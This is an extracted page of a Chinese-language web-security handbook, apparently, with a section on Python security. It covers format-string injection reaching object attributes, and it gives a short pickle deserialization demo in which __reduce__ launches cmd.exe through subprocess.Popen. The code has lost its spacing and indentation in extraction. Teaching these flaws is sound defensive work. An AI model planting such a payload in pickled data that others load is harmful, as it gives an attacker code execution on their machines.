 目录
标签
搜索
5.语言与框架
未分类 (0)
星标 (11)
收集箱
web安全 (22)
Language (10)
Knowledge (12)
1.序章
2.计算机网络与协议
3.信息收集
4.常见漏洞攻防
5.语言与框架
6.内网渗透
7.云安全
8.防御技术
9.认证机制
10.工具与资源
11.手册速查
12.其他
添加
strcmp/ereg 等函数在传入参数类型为数组时会有非预期行为
H1 5.2. Python
H2 5.2.1. 格式化字符串
在Python中，有两种格式化字符串的方式，在Python2的较低版本中，格式化字符串的方式
为 "this is a %s" % "test" ，之后增加了 format的方式 ， 语法为 "this is a {}".format('test') 或
者 "this is a {test}".format(test='test')
当格式化字符串由用户输入时，则可能会造成一些问题，下面是一个最简单的例子
>>> 'class of {0} is {0.__class__}'.format(42)
"class of 42 is <class 'int'>"
从上面这个简单的例子不难知道，当我们 可以控制要format的字符串时，则可以使用 __init__ / __globals__ 等属
性读取一些比较敏感的值，甚至任意执行代码。
H2 5.2.2. 反序列化
H3 5.2.2.1. pickle demo
Python Pickle在反序列化时会调用 __reduce__ ，可用自定义的 __reduce__ 函数来实现攻击。
import pickle
import pickletools
import subprocess
classA(object):
a = 1
b = 2
def __reduce__(self):
return (subprocess.Popen, (('cmd.exe',),))
data = pickle.dumps(A())